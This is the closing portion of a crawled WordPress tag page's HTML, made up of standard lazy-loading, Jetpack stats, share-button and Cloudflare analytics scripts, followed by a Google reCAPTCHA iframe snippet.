!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"0\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"arch_tag\":\"homeland\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"10bd227979","url":"https:\/\/www.blogistar.com\/tag\/homeland","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ELpOUQ6UdWp89hhNn2ZG9w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768979267889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>